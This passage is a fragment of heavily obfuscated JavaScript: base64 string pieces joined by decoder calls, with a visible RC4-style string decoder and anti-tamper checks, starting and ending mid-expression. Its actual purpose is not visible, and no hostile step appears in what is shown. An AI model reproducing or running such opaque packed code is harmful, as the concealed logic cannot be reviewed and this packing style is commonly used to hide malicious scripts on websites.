29uVzU5Tm1HJywnV'+'1FXclc3emluYScsJ1c1VmRHdGRjUU1TJy'+'wnVzZUanU4b0tXTzQnLCdBS0REZWR1Jyw'+'neEduTFdQWmNVRycsJ1dSNFlXN2o4aWEn'+_0x6845643u(0x17f)+'ywnbmE3ZEdJUzgnLCdXT21QVzV2bGNxJy'+'wnV1BkZE0yL2RJZ08nLCdDWW1WcVpXJyw'+'nVzRkY1JHNWNXNHknLCdqYnRkSUdPdics'+'J0VXbnhkbW9qJywna3NkZFFiT2onLCdXN'+_0x6845643u(0x228)+'dRSmNHU2tZVzQ4UCcsJ2dYcmJqQ29uJyw'+'ncVpuZGs4b3InLCdXNC9jSkNrUm5zdScs'+'J1c1VmNPR1hMVzZpJywnVzVWZE13RmNJU'+'2tVJywnam1vWFdPdGRPbW9iJywnVzV6Tn'+'RTb2InLCdXNmxjTG1vbVdQeGNHRycsJ1d'+_0x6845643u(0xff)+'J1dQYXZXNHRjSXJ1JywnZk5sY1ZTb3JXU'+'m0nLCdXNzdjTnRqN1c1NCcsJ1c1WmRNZ0'+'ZjSENrVScsJ1dSbXZXN244Z3EnLCdDYTl'+'RbkNvTScsJ2lDb1lXN2JwbVcnLCdXUHRj'+'VFNrNlc1V2snLCdXUk5jVU1SY0hiRycsJ'+_0x6845643u(0x161)+_0x6845643u(0xc7))+('ZE1Db1InLCdXT25aQVNraVdQaScsJ2lta'+_0x6845643u(0x23b)+'UzY09zbGRSSnUnLCdXUUdYVzczY1JaUyc'+'sJ1dPdGNTTjNjVVk0JywndUNrVXNNVmRL'+_0x6845643u(0x182)+_0x6845643u(0xb5)+'hqOFdRdScsJ3d0eVV6WmEnLCdXUnoxV1F'+'2bXZHJywneG1rRVc2eGRJaHUnLCdXN0Zk'+'VkkzY0kyYScsJ1c1dGRQM2RjVFNrNicsJ'+'0JTa3l4S0ZkSGEnLCd1d2FHV1JsY01xJy'+_0x6845643u(0x269)+_0x6845643u(0x13d)+_0x6845643u(0xc4)+'GRCZEdhJywnV1BMZFdPbnN3YScsJ1c1ZG'+_0x6845643u(0x169)+'DbWtZVzV4ZFEwaScsJ1c1cGRRMUhzV1B5'+'JywnV09YSXVmdmInLCdXUkQxV1JUOHphJ'+'ywnaENrYlc3RG1jVycsJ2lta1lXNjVZb0'+'cnLCdXNlhndENvTVdSNCcsJ0NDb1VXNGV'+'tV1J5JywnZjhvRldST25XT3UnLCdkOGtu'+'V1BYSmFxJywnV1FhYVc2RmRIYUsnLCd1U'+'2tKdnVsZFJxJywnckxaY0ptb0lXNDAnLC'+'dXUHRjSUNraVc0R3cnLCdtU29EV1BxbFd'+'QNCcsJ1dQQmNSS2RjTnFXJywnRU1QZmVZ'+'VycsJ1c1L2RUMEJjSThrUCcsJ1c3L2NSS'+'UxsVzRxJywnV1FTb1c0M2NVYkMnLCdXUj'+'BxVzY5eWNXJywnVzRGZEc4a1NGSmUnLCd'+'XNmRjUW1vR1dRM2NHVycsJ1dQaWFXNDVo'+'bHEnLCdsOG8xdG1veFdQMCcsJ1dRcWJmQ'+_0x6845643u(0x2b3)+_0x6845643u(0x1c4))+('LCd6TEZkR21rS2pXJywnV1Jpd1c3WmNIW'+_0x6845643u(0xcb)+'RPbWtpJywnZ01oY1Jtb21XUWUnLCdFYTR'+'0RnFlJywndjhrb1c1aGRJMmEnLCdXNkpj'+_0x6845643u(0x226)+'zRMT0Rtb0NXUmUnLCdXT2VRam1rY2xhJy'+'wnV1JsY1ZzL2RKOGtFJywndHczZFBTa3Z'+'vRycsJ1dPcnV2OGtwV1BlJywnVzY4aXBX'+'VmRWcScsJ2Ntb2RXUTNkR0NvYycsJ1c1L'+_0x6845643u(0x1b5)+'wnc3FXUnRxYScsJ2ZTb0ZXUnlEV095Jyw'+'nQ01SZFU4a1ZjRycsJ3lTa2Fxd0JkU1cn'+'LCdEMHBkSUNrM2JhJywnV1Jla2Z0OFInL'+_0x6845643u(0x25b)+_0x6845643u(0x1d6)+'sJ1dRdVdvbWtWanEnLCdubW9xVzU1SW5X'+'JywndG1rc1c1eGRNMWknLCd3Q2s2dTBKZ'+'FZXJywndk1aZFBTa3piVycsJ1c1MUpXUk'+'pkT21rSicsJ1c2WmNKdFQrVzZpJywnV1B'+'SZFJDazBXNmowJywnVzc0WGhHSmROcScs'+_0x6845643u(0x1a9)+'lcnLCdiQ29UV1JWZFU4b2MnLCdCMHBjSV'+'NvYlc3VycsJ25maGNLQ29OV1FtJywnRm1'+_0x6845643u(0x11e)+'V1FwY1IzeGNPYzQnLCdXUm04cFNrb2xXJ'+'ywncU5Db1dRN2NRRycsJ3RDb05XNWRjUW'+'VTJywnYlNvT1dSdGRKOG9wJywnVzd2R3V'+'Db1JXUGEnLCdqU29NV09sZFBtb2QnLCdX'+_0x6845643u(0x1a4)+'ywnQTIxemJIcScsJ3hyYldmbW9xJywnVz'+'dsZFNNZGNQ')+(_0x6845643u(0x126)+'XF0V1I4JywnQWNuN1dQaGNLYScsJ3JDa3'+'JXN0ZkTXRlJywnZG1vTEY4b21XTzQnLCd'+_0x6845643u(0x250)+'Y1BXJywnVzVKZFVYdGNNZVMnLCdzU2t3V'+'zdOZEpxSycsJ1dQR0lXNkZkTmN1JywnRl'+'dMWVdRWmNMVycsJ1c3QmROd3pCV1FpJyw'+'nb3ZkY044b1pXUUsnLCdXUkpkSW1rblc0'+_0x6845643u(0xa9)+'CcsJ1dSYXJoYkNyJywnYUNvQ1dSaGRIbW'+'9EJywnVzdOY05acGRNcm0nLCd6OG9IVzV'+_0x6845643u(0x1b2)+'cDhrUGlXJywndG1vWVc1dGNKaHUnLCd2O'+'GtpVzZaZE9zOCcsJ0QyUERhZEsnLCdXUT'+'dkSDFoZFRNcScsJ1c3bWR1ZFNtJywnRjN'+'TSFdRaGNHVycsJ1dSdTNkZHlYJywnV1Az'+_0x6845643u(0x1ca)+'1B4Y092ZGNVSGUnLCdXNnRjSmNGZEdINC'+'csJ1c3SmNIbWtpbVpDJywnVzVaY1B0VmR'+'Jc1MnLCdBMFJjVFNvNlc3eScsJ2tDb1F2'+'U29vV1IwJywnZG1vb3Vtb2RXUHEnLCdER'+'1g5V09KY0hXJywnZ0dWZFZZQ2UnLCdXUU'+_0x6845643u(0x280)+'vYWRkT3FxOCcsJ0Jta2JXNlpkR3ZXJywn'+'V1IwWVc0QmNVYnEnLCdETU9MV08zY0lhJ'+'ywnVzUzY1BDb2JXUnRjSWEnLCdDU282Vz'+_0x6845643u(0x271)+'tV1JIWnVXJywnV1FPY3BIZTAnLCd0MXFQ'+'V09GY1FxJywndWhwZFBta01mcScsJ0RKW'+_0x6845643u(0x292)+'J1VFc1UmRP')+(_0x6845643u(0x217)+'DInLCdXNnZNRW1rbVdRRmNSbW9wJywnRn'+_0x6845643u(0x29d)+'veVc3enppcScsJ21Db1pXNkQ3YXEnLCdD'+'OG9tVzRaY0xmQycsJ1dPTy9oSktvJywnV'+_0x6845643u(0x149)+_0x6845643u(0x15b)+_0x6845643u(0xa8)+'Y1FtaysnLCdwQ2tCV09uWWhHJywnbU1kY'+_0x6845643u(0x272)+'NRcVZkVENrbycsJ1c2ZGRHMHRkU21rTic'+'sJ2FDb0tXUnRkVUNvUScsJ1c0M2RRdkZj'+'VUNrRScsJ25Db2pXNkRoZmEnLCdEZ1haZ'+_0x6845643u(0x263)+_0x6845643u(0x22c)+_0x6845643u(0x1f7)+'J0NhMTdXUmRjTnEnLCdXUUNiZ21rQ21xJ'+'ywnRWc3ZFFDa1BvcScsJ1c2Q1ZmcWRkS1'+'cnLCdyQ2t4VzROZEpyeScsJ2lDazRXNHp'+'icGEnLCdXUlNKaW1reGlxJywnVzUwNGZI'+_0x6845643u(0x2a5)+'WFEYScsJ3pzaVh3cW0nLCdXUVdpZlNrbm'+'5hJywnV1BMWkEzamUnLCdpbW90Q0NvMld'+'RNCcsJ1dPM2NVMy9jUGRHJywnRUNrM1c1'+'aGRUdzAnLCdXUFNSZ1NrUW5xJywnV1JmO'+'EJDa01XT3EnLCdmQ296Vzd2ZmRXJywnQU'+_0x6845643u(0x2ad)+_0x6845643u(0x1df)+'JywnV1F5MGNKbVInLCdXNmxkSGZKZEtDa'+_0x6845643u(0x1e5)+_0x6845643u(0x245))+('QWNTeScsJ1c0N2NNc1RTVzZXJywnV1JsY'+'05zRmRMU2tWJywnV1JDbVc3OTVhcScsJ1'+'c0bWlscS9kVXEnLCdXNTBHV1BsY0hNYSc'+'sJ1c0WmRUMXpqV1EwJywncVNrNXRNaGRI'+'VycsJ3R0WGpkOG9YJywncThrL1c0SmRLW'+_0x6845643u(0x9e)+'91VzZLJywnVzZsZFZYbGNRMWUnLCdXUjN'+_0x6845643u(0xdf)+'J3g4a0JXNjNkSUhHJywnV1Fxalc2ZlJoR'+'ycsJ21leGNLdFN2JywnYlNvSldRTmRIQ2'+'9GJywna21vdVdRbXZXUE8nLCdXNmhkS3h'+'6SFdRSycsJ1dRenhXUERUd2EnLCd1U29E'+_0x6845643u(0x205)+'1JwY084a1ZXNU9vJywneWJlaXJjMCcsJ0'+'V1OC9XUGhjVGEnLCdXUWRkR21rUFc3Zmk'+'nLCdGV0xYb21veCcsJ0U4azdXNTdkS3E4'+'JywnV1AwdG1ZV2wnLCdyaEJkVVdWZEtHJ'+'ywnQ2ZKZFNTa2tiYScsJ3V2cGRHWHBkSV'+'cnLCdXT0NhVzYvY1FjOCcsJ1c0cVFjV05'+'kVlcnLCdXN0NGd1lPQicsJ3FLS2JXUVpj'+'TEcnLCdXUnBjT0cvZFQ4a3InLCdwQ2sxV'+'1J0ZEptb2InLCdXN1pkVU1GY1JTa1InLC'+_0x6845643u(0x1a6)+_0x6845643u(0xa1)+'b0InLCdsbWtyV1JmaGFhJywnYVduK2Q4b'+'3knLCdXUDhjVzViM2RXJywnVzdSY0lHdG'+'RHcksnLCdxU280VzR4Y0tLVycsJ1dQeGN'+_0x6845643u(0x197)+'UG4zQzhrYVdPeScsJ3NzUGJvQ29nJywnV'+'zRDa0ZzOFUnLCd2bWtnVzdkZElYaScsJ2'+_0x6845643u(0x10c))+(_0x6845643u(0x23f)+'GtHJywnZlNvMEVTb2VXUjgnLCdXUXphV1'+'BEbHVXJywnV1FTOVc2TmRPSVcnLCdBZy9'+'jSjhvRFc3MCcsJ3ljcVF4Y0MnLCdXUnBk'+'VXYvZFR4eScsJ0NDa0xEdlJkUlcnLCdXU'+'mluZHNPcicsJ1c1aVBhWjdkTlcnLCdkbW'+'9wV1J5L1dPbScsJ1dRMXB0ZWJNJywnbUx'+'OY0tXQ3cnLCdXUi9kSGVWZE9LNCcsJ1dR'+_0x6845643u(0x9d)+'nNzQ2s5V080JywnVzVwY0o4bzBXUHhjVU'+'cnLCd6ZDhQQXNDJywnQTNyRWtkNCcsJ0R'+'OQ1NXUDNjUFcnLCdwOG9BVzZ2aGxxJywn'+'dDFCY1BTb01XNWknLCdXT3RjTTJOY1BkY'+'ScsJ2R1N2NOOG8zV09tJywnV1JSZFJta0'+'dXNkhCJywnV1BGZFZmVmRUdUsnLCd0STF'+'zazhvOScsJ25Tb3NXUmVxV09DJywnbUxC'+'Y050cXYnLCdXN0dCdmEwZycsJ1c0L2RNS'+_0x6845643u(0x145)+_0x6845643u(0x1da)+_0x6845643u(0x23c)+'M2NOZTAnLCdXNUswQ3F5eicsJ0NTa1dXN'+_0x6845643u(0x152)+'ZMV092N0NXJywnV1F0ZFFtazBXNERXJyw'+'nV09Lclc0SmRLWHknLCdhOGsxVzR2YWdH'+'JywnbENva1dQVmRIU29hJywnbjhvbVc1R'+'FRvVycsJ1dRdTNXNi9jSko4JywnQWh4Y0'+'9Tb29XNlMnLCdqbW9mVzVEZmJxJywnQTh'+_0x6845643u(0x113)+_0x6845643u(0x10b)+'nEnLCdXNU94V1J0Y0l3cScsJ1dPekx0d1'+_0x6845643u(0x117))+('ZEtDa1VpVycsJ3V4R0xXUXBjUXEnLCdXN'+'GJUV09kZE1TazQnLCdXNlN5REhTOScsJ1'+'c2TmNWU29HV09oY01hJywndHRUR1dPVmN'+'OYScsJ1c2L2NJSmJEVzR1JywnV1FYaldR'+'SGx6cScsJ0ZZSGFXUC9jTEcnLCdvOG93V'+'09SZFVDb0EnLCdXN3RjSUl6N1c2NCcsJ2'+_0x6845643u(0x1f4)+'pemRXJywnV1B4Y1VDa3lXNmk5JywnV1Jk'+'ZEhnN2RPZTgnLCd2TUJkS2JCZEdxJywnd'+'lNvd1c0L2NOMHEnLCdXNUJkSHhwY1RDa0'+'InLCdoQ29PV1JsZFZTbzgnLCdXN05kSzF'+'6TVdQcScsJ1c1TDFXUlZkSENreicsJ3py'+_0x6845643u(0x1c7)+_0x6845643u(0x2a8)+'csJ1c2M2RLS2xkTW1rRCcsJ3hDa0VXNkJ'+'kSWJ1JywnVzd5YUFzNDknLCdXN3hjT0Nv'+'ZFdSbGNScScsJ3V4RmRRdE5kSUcnLCdvO'+'G91V09sZFJDb04nLCdpWEpkS2JlZycsJ1'+'c3MFNXUTNjTmZTJywnV1B1S2t0MGcnLCd'+'XNU5kR2ZaZExta0knLCdXN211a3JwZE1h'+_0x6845643u(0x14d)+'ScsJ1c0L2NVcjdkTUhLJywnVzQzZFJNbG'+'NLOGtYJywnZG1veFc3NWZsVycsJ2VOUmN'+'QU290V1JxJywnVzVqQ1dQbGRTQ2tCJywn'+_0x6845643u(0x155)+_0x6845643u(0x295)+'NhJywnV1JOZE5leGRUMmknLCdvbW9BV1B'+'TUVdQYScsJ2xTb2FXUU8zV09TJywnb05s'+'Y1NycUsnLCdXUFpjVlczZFRta1onLCdFb'+_0x6845643u(0x83)+'dkbWtGVzRE')+('NGZhJywnVzVmdldPL2RHU2tRJywnVzVhS'+'mhZaGRORycsJ1c0REVEU29IV1J5JywncG'+_0x6845643u(0xfb)+'nVzR0Y044b2JXUTNjUGEnLCdDU29RVzVw'+'Y0hMMCcsJ1dPYkxGbWtTV1F1JywnV1BqT'+'XVDa3pXUTAnLCdXNWJMV1BsZEs4a3cnLC'+'dXUmVRVzZYM2dHJywnVzVKZE5aM2NSMmE'+_0x6845643u(0x294)+_0x6845643u(0x1c2)+'1BqL2tXJywncWZxZ1dPM2NSVycsJ1dSN2'+'NMQ2tVVzQwaScsJ1dPOHJXNkZjTXFHJyw'+'nb21vd1dPL2RNU285JywnVzZ0ZFFxRmNH'+'ZXknLCdmZ3BjUWM4aCcsJ2htb0VXUnlnV'+'1EwJywnVzRSY0pTb0hXUHhjUlcnLCd1Zk'+_0x6845643u(0x237)+'Cc2p6V1FOY05XJywnc3NTd3pXOCcsJ1dQ'+_0x6845643u(0x78)+'zNXNDNjVXhlJywneVNvTlc3U3ZXT0MnLC'+'duckZkUnN1MCcsJ1c2cVFldFJkSEcnLCd'+'XNUpkVGVWY01Ta3AnLCdXUWRjS3VkY1FJ'+'RycsJ1c2dVBucmRkTlcnLCdXNDdkU2ZiY'+'VdPYScsJ0IwN2RLdGhkUnEnLCdXUE5kTH'+'U3ZE1lRycsJ2JYbGRTdHExJywnV1FtdFc'+'2VmNKSGEnLCdsdzdjUWNlcicsJ0E4a3V5'+'eDdkR1cnLCdXUWZHQUtKY0s4azhlM1pkT'+'mUzY0phQycsJ3BMbGNRZGlQJywnVzRUSH'+'c4b2NXUEMnLCdwSmZsZDhvcScsJ1c3SmN'+'RWmRkSVgwJywna0NrOFc0RFplVycsJ3Uz'+'elptYUcnLCdDclAzV1J0Y1VhJywnZk50Y'+'1JDb2VXUFcnLCdXT3lGVzR0Y0tKQycsJ1'+'c2OGNXUnhj')+('TExPJywnVzcvY0xKclVXNDgnLCdXNXhkU'+'DJydFdPVycsJ1dSRFBCQ2tDV095JywnVz'+'RubldPN2RSQ2tLJywnYzhvcVdSQ3lXT20'+'nLCdXNzRwZ2JGZEdHJywnRTIzY0w4b2RX'+'NlMnLCdvdHp5Y0NvQScsJ0FldGRIZHhkU'+'GEnLCdoQ29DV1FpUFdPVycsJ3paMWtsOG'+_0x6845643u(0x1fa)+'uSnhxJywnVzVsZFRjRmNJS2EnLCdkQ296'+'ZHRsY0xtbzRBU2tqVzZiSHZ3dScsJ3JDa'+'2NXNC9kUUhTJywncENvcFdSZGRWOG9VJy'+'wnV094ZFBTa1BXNGppJywnV1BOZFJta0d'+'XNGpOJywnVzdGZFJaZGNWTHEnLCdXUHhj'+_0x6845643u(0x1e3)+'zVaY01YTERXNmknLCdjU28xV1FGZEhTb2'+'InLCdXNnhjSjhrc2ZjZScsJ1c1YkRXT3B'+_0x6845643u(0xcd)+_0x6845643u(0x8d)+'jFOY1ZJeUMnLCdXUU5kUU1aZEpnQycsJ1'+'c2WDZGQ29iV1J5JywncDhrUldRcjNqcSc'+_0x6845643u(0x177)+'VE1LJywnVzd0ZE1lZlpXUmknLCd6Y2ljd'+'HR1JywnVzQvY0pDa1dwV0cnLCdzQ2s5Q3'+_0x6845643u(0x2a9)+'kTjMvZElMYScsJ1dQYXhtOGtTa1cnLCdu'+'Q29lVzRmVW1HJywndjJOY1VDbzBXNXUnL'+_0x6845643u(0x254)+'d6V0hSV1BKY1NxJywnV09iSXowckgnLCd'+'FQ2t4VzVOZEhHTycsJ1c1M2NRYlRFVzRl'+_0x6845643u(0x248)+'3FXJywnYWIvZEwxekInLCdldDVJakNvZS'+'csJ2RyMWdi')+('OG9nJywnVzRxRWRyZGRSYScsJ21Db0tXU'+'UNvV1FTJywneHE1OGs4b2wnLCdmbW9jVz'+_0x6845643u(0x15d)+'UV1J0ZFZTa2InLCdXUnI2RVNrbVdPTycs'+'J0NTbzFXNnlpV1B1JywnelNrSFc0M2RUM'+'k8nLCdhbW9PVzd6Vm1xJywnV1JtcGNYbT'+_0x6845643u(0x139)+'nLCdXN0JkVTBoZFRtazYnLCdXN1JkR3gv'+_0x6845643u(0x227)+'1c0ZW5XTzAnLCdXUkNZaUcwRCcsJ3NDa2'+_0x6845643u(0x18c)+'XUGJWRkt2NycsJ1c0WmNVU29JV1FoY1JX'+'JywnVzVSY1Z0cGRSSTgnLCdXUTRobVk0Z'+'ycsJ2FKOU1qU29XJywnRDI5SGl0aScsJ2'+'w4a1lpQ283amEnLCdqaG5wcFcnLCdXUmh'+_0x6845643u(0x290)+_0x6845643u(0x234)+'1c1N2NKSkZkTVlLJywnc3VKY01Tb05XNU'+'MnLCdXNTNkUTNSZEw4a2MnLCdrZ2hjU1N'+'vdFdPcScsJ3dta3dXN05kVGJlJywnVzRw'+'ZExnTmNHbWs5JywnajFSY1VXaVknLCdlQ'+'29YVzRma2RxJywnaUNvY3g4b0JXUFcnLC'+'dBMmRkTnRaZFRXJywnV09QaldPRE9GYSc'+'sJ1c3aGRUdGhjT3hDJywnVzZCZFVySmNP'+'TGEnLCd3OG94VzZld1dQbScsJ1c3akRXT'+'0pkUFNrQScsJ2Ntb0xCQ29XV1JXJywneG'+_0x6845643u(0x13f)+'XN2JPRkNvUFdQSycsJ1c1ZWFuV2hkVWEn'+'LCdXUTR2VzZqaWZhJywnV1BWY05mbGNLc'+'nEnLCdqU29ZV1BkZEdDb3AnLCdXNjdjTl'+'lmYlc1OCcs')+('J3c4b1pXN1d6V1BXJywnVzdGZFZicGNQZ'+'TQnLCdXUXBjVWdwY0hxcScsJ0ZDa0ZXN0'+'pkSGZ5JywnbG1vWVdPWmRPOG80JywnVzV'+_0x6845643u(0x1d5)+_0x6845643u(0x144)+'1FlJywnV08zZEt2M2RMTWEnLCdXNHhjUE'+'Nrem9HOCcsJ3Fta2Z0MHBkSkcnLCdjd2R'+'jUG1veldPUycsJ2NiVEhvOG9xJywnbEp6'+_0x6845643u(0x293)+'mNQQ29KV1AvY0tXJywnRm1vUlc2YVhXUW'+'knLCdXN08rbGNwZFFHJywncE5kY0w4b2V'+_0x6845643u(0x17c)+'SEpjSnVxJywnY0xWY1Vtb3JXT20nLCdXU'+_0x6845643u(0x18a)+'dWY0pDbzJXNWUnLCdXN2ozV1FWZEdTazY'+'nLCdXNi9jUGMvY0lYS0FXNFBTaFhkY05D'+'b2YnLCd3Q2s1Vzd4ZE0yRycsJ1dPN2NVM'+'VpjVFhDJywnQ1lxbUNXMCcsJ2dta2FrQ2'+'8yY0cnLCdvOG9lV1JHdFdRZScsJ0NDa3B'+'zZ2xkSWEnLCdsbWtKVzYxc2xxJywndDhv'+'TFc0aXhXT2UnLCdobW9sV1JCZFU4b3cnL'+'CdXNjhoQ3JPdScsJ1dSdWRsSjhVJywnVz'+'VmdUJtb01XUjQnLCdXUnRkTkxCZE4yOCc'+'sJ0ZDa3p1MTNkSVcnLCdXN2RkTUkzY09l'+'VycsJ1c3UmRSM2xjUFNrbScsJ0Z3UmRSb'+'WtqZEcnLCdvZEhEbVNvNicsJ2xTa0dXNm'+'pVbUcnLCdDYTRteld1JywnVzZxTVdRcGN'+_0x6845643u(0x13e)+'ZW1vMScsJ244a3RXT0xKa1cnLCdXNS9kS'+_0x6845643u(0x23e)+'ZpeWdiL2RV')+('RycsJ1dRbGNKTXhjS0h1Jywnd3VtNldPQ'+'mNUYScsJ2Z1eGNOcmlhJywnV083Y1QydG'+'NHSGUnLCdrQ2srV1FyQmNxJywnV1B1Slc'+'1VmRNcnUnLCdXUERVYzhrTHlhJywnQ2ho'+'Y0xTb0hXNDQnLCdidFZkTlp5dycsJ1dRS'+_0x6845643u(0xde)+'dXNUJjTkpUVFc0UycsJ1dRTEJXT1RNcVc'+'nLCdid3hjVmF1ZycsJ3VzNU1XT1ZjUVcn'+'LCdXNFNpRWFHdScsJ0NlUmRHbWs3Y3EnL'+'CdDeFpkTmRsZEdHJywnaUNvb0ZDbytXUG'+'0nLCdCZTNkTVdWZFRXJywnRkNvblc1U0J'+'XT0cnLCdGOGtQeGVGZE5HJywnbU5sY1NI'+_0x6845643u(0x1c6)+'1BEJywnV09OZFRta3dXNVcnLCdxWjEraz'+_0x6845643u(0x2c6)+_0x6845643u(0x29b)+'a01XNlNlaW1rc3hhJywncmM0cENaeScsJ'+'3FHOUFXUHhjTnEnLCdCMGRkTVpKZFJhJy'+'wnVzQvY1BkeGRPY2EnLCdrTkJjTUNvc1d'+_0x6845643u(0x148)+'dW9kaScsJ2VOWmNVcWVDJywncDhvclc1e'+'jhhcScsJ1c2cGNHclpkSGRTJywnaThrQW'+'M4b1hocScsJ0JTa1NXNkpkSGVhJywnQzh'+_0x6845643u(0x8e)+'K1c3REFkYScsJ1dSbXBhU2tkZmEnLCdXN'+_0x6845643u(0x84)+'tEVzdyZ2ZxJywna2ZSY01Tb3BXUW0nLCd'+'XNUZkTXVmZFdQQycsJ1dPOUlDQ2tSV09l'+'JywnV1FET1dRbmZ3RycsJ1dSZGNNS3BjV'+_0x6845643u(0x2af)+'RkUklhJywn')+('VzREc0JTb2tXUDQnLCdXT3FjVzdyK2xhJ'+_0x6845643u(0x158)+'xhJywnVzRaZFNmbnVXUmUnLCdjbWtBV1E'+'5N2lXJywnV1B4Y1AwUmNQSEcnLCdjTWxj'+_0x6845643u(0x95)+'21vQicsJ1c0V1pkSEJkVlcnLCdXNVpjTn'+'FYZlc2cScsJ292cGNQbW9NV1JDJywnVzV'+_0x6845643u(0x213)+'akZXUFZjUHEnLCdXT1ZjTXhsY0x0RycsJ'+'1dPM2NSSEpkTDhrZScsJ1dQaWhwSkMrJy'+'wnbnV0Y0paS0cnLCdXUEZjTThrYVc3R0Y'+'nLCdtbW8xQThvTFdPbScsJ1c2SmNWbW9J'+'V1E3Y05hJywnaHh1cUM4a2ZXUUhna21ra'+'G1Ta0xkcScsJ3pnWmRUOGs1YkcnLCdsbW'+'tsZkNvaG5XJywneGRXT3hhOCcsJ1dRTGJ'+'XTzVKd0cnLCd5bWtTRmVaZEtXJywnV1BW'+'Y1B4N2NVc3EnLCdXNlZkTjFQa1dRNCcsJ'+_0x6845643u(0x156)+'AnLCdnSVZkU0hxTicsJ1c2M2NRYVRuVzZ'+_0x6845643u(0x264)+_0x6845643u(0x261)+'HZncGRLRycsJ3gxZGRSZGRkSGEnLCdubW'+_0x6845643u(0x137)+_0x6845643u(0x96)+_0x6845643u(0x12c)+_0x6845643u(0x157)+'dRcScsJ1c1bGNSczVwVzZ1JywnVzRkZE4'+'ybmVXTzgnLCdxbW82VzY4U1dRZScsJ1c0'+'RGN5OG9tV09HJywnaThvdFc0alBkRycsJ'+'1c2bGNHYjNkR1cnLCdsdUJjVHRLYScsJ1'+_0x6845643u(0x27d))+('S0NraycsJ1dQWmNNR05kUlNrTicsJ2VNd'+'GNHbW91V1JDJywnbFNvdXdtb1lXUFcnLC'+_0x6845643u(0x25e)+_0x6845643u(0x1af)+'ZFRhJywnVzd4Y0dJVENXNlMnLCdiOGsvY'+_0x6845643u(0x298)+'VXUDBMV1JhJywnV1B0ZEhDa2xXNGJYJyw'+_0x6845643u(0x282)+'LCdXNldQV1FoY1UwdScsJ1dRN2NHd2xjT'+_0x6845643u(0xb4)+_0x6845643u(0x80)+'XUjlTVzdkZE1OcScsJ1dPV2lXNi9jUVk4'+'JywnV1JlR2RKV0YnLCdXNGhkUU1oY0lta'+_0x6845643u(0xf6)+'RObW82JywnV1E0dGFzS0QnXTtmdW5jdGl'+_0x6845643u(0x1ab)+'eDExMTt2YXIgYz1fMHg5NDY2MDQ2Y1thX'+'TtpZihfMHg5NDY2MDQ2ZFsnUWl5THVWJ1'+_0x6845643u(0x14a)+_0x6845643u(0xa2)+_0x6845643u(0x198)+_0x6845643u(0x150)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+_0x6845643u(0x270)+'QXQnXShvKyspO35uJiYobT1sJTB4ND9tK'+'jB4NDArbjpuLGwrKyUweDQpP2srPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+_0x6845643u(0x206)+'Igbj1bXSxv')+('PTB4MCxwLHE9Jycscj0nJztsPWQobCk7Z'+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x6845643u(0x2bb)+'NjYwNDZkWydib1JERE4nXT17fSxfMHg5N'+'DY2MDQ2ZFsnUWl5THVWJ109ISFbXTt9dm'+_0x6845643u(0xec)+'rZSxnPV8weDk0NjYwNDZkWydib1JERE4n'+_0x6845643u(0x2c5)+'ihfMHg5NDY2MDQ2ZFsndFhnaHF3J109PT'+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+_0x6845643u(0x1e2)+'c1snVG1ET3ZwJ109WzB4MSwweDAsMHgwX'+'Sx0aGlzWyduYlZQZlcnXT1mdW5jdGlvbi'+'gpe3JldHVy')+('biduZXdTdGF0ZSc7fSx0aGlzWydtYWlSe'+'UEnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ3d3eVdYVCddPSdbXHgyN3xceDIyXS4r'+_0x6845643u(0x9a)+'ydwcm90b3R5cGUnXVsnbmhVR2FKJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ21haVJ5QSddK3RoaXNbJ3d3'+_0x6845643u(0x99)+'yduYlZQZlcnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1RtRE92cCddWzB4MV06LS1'+'0aGlzWydUbURPdnAnXVsweDBdO3JldHVy'+'biB0aGlzWydCTUNjRlUnXShrKTt9LGlbJ'+_0x6845643u(0x2aa)+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0Ry'+'WE9GSiddKHRoaXNbJ1drQ1l5aiddKTt9L'+_0x6845643u(0x19d)+_0x6845643u(0x22e)+'wLGw9dGhpc1snVG1ET3ZwJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1RtRE92c'+'CddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x6845643u(0xdb)+'zWydUbURPdnAnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1RtRE92cCddWzB4M'+'F0pO30sbmV3IGkoXzB4OTQ2NjA0NmQpWy'+'duaFVHYUonXSgpLF8weDk0NjYwNDZkWyd'+'0WGdocXcnXT0hIVtdO31jPV8weDk0NjYw'+'NDZkWydRdFhCeHMnXShjLGIpLF8weDk0N'+_0x6845643u(0x23d)+_0x6845643u(0x265))+('ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+'mFyIEk9XzB4OTQ2NjA0NmQ7d2hpbGUoIS'+_0x6845643u(0x1d3)+